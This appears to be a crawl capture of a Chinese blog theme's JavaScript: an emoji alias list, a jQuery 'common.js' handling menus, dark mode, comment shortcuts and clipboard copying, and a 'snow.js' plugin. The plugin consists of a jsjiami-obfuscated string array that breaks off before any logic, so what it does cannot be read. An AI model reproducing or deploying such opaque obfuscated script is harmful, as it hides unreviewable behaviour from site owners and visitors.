            "香蕉": "香蕉",
            "便便": "便便",
            "药丸": "药丸",
            "红领巾": "红领巾",
            "蜡烛": "蜡烛",
            "音乐": "音乐",
            "灯泡": "灯泡",
        }
    },
    {
        name: "旧贴吧",
        path: "tieba/",
        file: ".png",
        placeholder: "#[{alias}]",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "啊": "啊",
            "酷": "酷",
            "怒": "怒",
            "开心": "开心",
            "汗": "汗",
            "泪": "泪",
            "黑线": "黑线",
            "鄙视": "鄙视",
            "不高兴": "不高兴",
            "真棒": "真棒",
            "钱": "钱",
            "疑问": "疑问",
            "阴险": "阴险",
            "吐": "吐",
            "咦": "咦",
            "委屈": "委屈",
            "花心": "花心",
            "呼": "呼",
            "笑眼": "笑眼",
            "冷": "冷",
            "太开心": "太开心",
            "滑稽": "滑稽",
            "勉强": "勉强",
            "狂汗": "狂汗",
            "乖": "乖",
            "睡觉": "睡觉",
            "惊哭": "惊哭",
            "生气": "生气",
            "惊讶": "惊讶",
            "喷": "喷",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "钱币": "钱币",
            "灯泡": "灯泡",
            "茶杯": "茶杯",
            "音乐": "音乐",
            "haha": "haha",
            "胜利": "胜利",
            "大拇指": "大拇指",
            "弱": "弱"
        }
    }
];

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js
body_size: 4196
content:

function isMobile() {
    var userAgentInfo = navigator.userAgent;

    var mobileAgents = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];

    var mobile_flag = false;

    //根据userAgent判断是否是手机
    for (var v = 0; v < mobileAgents.length; v++) {
        if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
            mobile_flag = true;
            break;
        }
    }
    var screen_width = window.screen.width;
    var screen_height = window.screen.height;

    //根据屏幕分辨率判断是否是手机
    if (screen_width < 500 && screen_height < 800) {
        mobile_flag = true;
    }

    return mobile_flag;
}
$('#godown,.comment').click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 35;
    $("html,body").animate({
            scrollTop: pos
        },
        200);
    return false;
});
$(function() {
    var windoww = $(window).width();
    $('#mobile-menu-button').click(function() {
        $('#mobile-menu-button').toggleClass('active');
        $('.sjj_nav').toggleClass('nav_show');
        //判断开启暗夜
        if(getCookie('setnight')== 'true'){
            $(".sjj_nav").addClass("night");
        }
    });

    $('.sjj_nav ul li i').click(function() {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });
    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});
$(function() {
    $("#toolbar").each(function() {
        $(this).find("#totop").click(function() {
            $("html, body").animate({
                    "scroll-top": 0
                },
                "fast")
        })
    });
    var d = false;
    $(window).scroll(function() {
        var X = $(window).scrollTop();
        if (X > 500) {
            $("#toolbar").data("status", true)
        } else {
            $("#toolbar").data("status", false)
        }
        if ($("#toolbar").data("status") != d) {
            d = $("#toolbar").data("status");
            if (d) {
                $("#totop").addClass("active");
            } else {
                $("#totop").removeClass("active");
            }
        }
    })
});
$('#openStylePick').on('click',
    function() {
        $('#set-style').toggleClass('active');
    });

$('.article-content img').parent('a').attr('data-fancybox', 'gallery');
/*打卡签到三合一*/
function addEditor(a, b, c) {
    if (document.selection) {
        a.focus();
        sel = document.selection.createRange();
        c ? sel.text = b + sel.text + c : sel.text = b;
        a.focus()
    } else if (a.selectionStart || a.selectionStart == '0') {
        var d = a.selectionStart;
        var e = a.selectionEnd;
        var f = e;
        c ? a.value = a.value.substring(0, d) + b + a.value.substring(d, e) + c + a.value.substring(e, a.value.length) : a
            .value = a.value.substring(0, d) + b + a.value.substring(e, a.value.length);
        c ? f += b.length + c.length : f += b.length - e + d;
        if (d == e && c) f -= c.length;
        a.focus();
        a.selectionStart = f;
        a.selectionEnd = f
    } else {
        a.value += b + c;
        a.focus()
    }
}
jQuery(document).ready(function($) {
    var myDate = new Date();
    var mytimeh = myDate.getHours();
    var mytimem = myDate.getMinutes();
    var g = document.getElementById('comment') || 0;
    var h = {
        daka: function(obj) {
            addEditor(g, '打卡成功，现在时间：' + mytimeh + '点' + mytimem + '分' + '记得每天坚持打卡哦！[aru_22] \n');
            $(obj).css('display', 'none')
        },
        zan: function(obj) {
            addEditor(g, '你的文章写的太好啦，赞一个[aru_55]\n');
            $(obj).css('display', 'none')
        },
        cai: function(obj) {
            addEditor(g, '对方不想跟你说话并向你丢了一朵小黄花[aru_129]\n');
            $(obj).css('display', 'none')
        },
    };
    window['SIMPALED'] = {};
    window['SIMPALED']['Editor'] = h
});

function addcontent(a) {
    layer.prompt({
            title: '请输入内容'
        },
        function(val, index) {
            var g = document.getElementById('comment') || 0;
            var content = $("#comment").val();
            addEditor(g, "[" + a + "]" + val + "[/" + a + "]\n");
            layer.close(index);
        });
}

function up(str) {
    str = str.replace(/\[(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '<$1>');
    str = str.replace(/\[\/(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '</$1>');
    str = str.replace(/\[img\]([^\[]*)\[\/img\]/ig, '<a href="$1" data-fancybox="gallery">[查看图片]</a>');
    return str;
}
$.each($('.comment-content,.comment-excerpt p'),
    function(index, item) {

        $(this).emojiParse({
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists
        });
        var str = up($(this).html());
        $(this).html(str);
    });
var flag = true;
$("#faceBtn").click(function() {
    if (flag == true) {
        $("#comment").emoji({
            button: "#faceBtn",
            showTab: false,
            animation: 'slide',
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists // 注：详见 js/emoji.list.js
        });
        flag = false;
    }
});
$(function() {
    $('.archives').find('ul').hide();
    $('.archives').find('ul:first').show();
    $(".item").click(function() {
        $(this).children("ul").slideToggle("fast").end().siblings(".item").children("ul").slideUp();
    });
})
$('.copy').on('click', function(e) {
    e.preventDefault();
    $('body').append(`<input id="copyInput" value="${$(this).text()}"/>`);
    $('#copyInput').select();
    document.execCommand('copy');
    $('#copyInput').remove();
    layer.msg('内容复制成功', {
        icon: 6
    });
});
//复制方法
function copyText(text) {
    var textarea = document.createElement("textarea");
    var currentFocus = document.activeElement;
    document.body.appendChild(textarea);
    textarea.value = text;
    textarea.focus();
    if (textarea.setSelectionRange)
        textarea.setSelectionRange(0, textarea.value.length);
    else
        textarea.select();
    try {
        var flag = document.execCommand("copy");
    } catch (eo) {
        var flag = false;
    }
    document.body.removeChild(textarea);
    currentFocus.focus();
    return flag;
}
$(document).ready(function() {
    $(".list_down a").click(function() {
        var code = $(this).data("cdk");
        var url = $(this).data('url');
        if (code != '') {
            layer.alert(code, {
                title: '提取码',
                btn: ['复制', '下载'],
                anim: 1 //动画类型
                    ,
                yes: function() {
                    var flag = copyText(code);
                    var zt = flag ? "自动复制成功！" : "自动复制失败！";
                    layer.msg(zt, { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                },
                btn2: function() {
                    layer.msg('正在前往下载页面', { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                }
            });
        } else {
            window.open(url);
        }
    })

    var top = $('#top-header-nav').offset().top;
    $(document).scroll(function(){
        var scrTop = $(window).scrollTop();
        if(scrTop >= top){
            $('#top-header-nav').css({'position':'fixed','top':'0','width':'100%','z-index':'99'});
            $('.sjj_nav').css({'position':'fixed'});
        }else{
            $('#top-header-nav').css({'position':'','top':''});
            $('.sjj_nav').css({'absolute':''});
        }
    })
});
//获取cookie值
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}
//cookie赋值
function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

//这是有设定过期时间的使用示例：
//s20是代表20秒
//h是指小时，如12小时则是：h12
//d是天数，例如30天：d30
function getsec(str) {

    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
layui.use("element",
    function() {
        layui.element
    });
layui.use('form',
    function() {
        var form = layui.form;
        form.on('switch(setstyle)',
            function(data) {
                $('<div class="mk-dark-mode-sky"><div class="mk-dark-mode-planet"></div></div>').appendTo("body");
                if (data.elem.checked == true) {
                    setTimeout(function() {

                            $(".index-top-ad").addClass("night");
                            $(".index-kuake-ad").addClass("night");
                            $(".index-kuake-ad-textad").addClass("night");
                            $(".footer").addClass("night");
                            $(".index-ad-self").addClass("night");
                            $(".sjj_nav").addClass("night");


                            $(".index-ad-self-top").attr("style","background-color: #42494e;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#42494e;margin: 5px auto;");

                            $("body").addClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "true", "h12");
                } else {
                    setTimeout(function() {

                            $(".index-top-ad").removeClass("night");
                            $(".index-kuake-ad").removeClass("night");
                            $(".index-kuake-ad-textad").removeClass("night");
                            $(".footer").removeClass("night");
                            $(".index-ad-self").removeClass("night");
                            $(".sjj_nav").removeClass("night");

                            $(".index-ad-self-top").attr("style","background-color: #fff;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#FFFFFF;margin: 5px auto;");



                            $("body").removeClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "false", "h12");
                }
            });
    });

function myrefresh() {
    window.location.reload();
}
$(".charge-qq").click(function() {
    $(this).text($("#qq").is(":hidden") ? "保存" : "修改");
    $("#qq").slideToggle();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwHCrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=','w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqTCgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOddsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHDr2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function 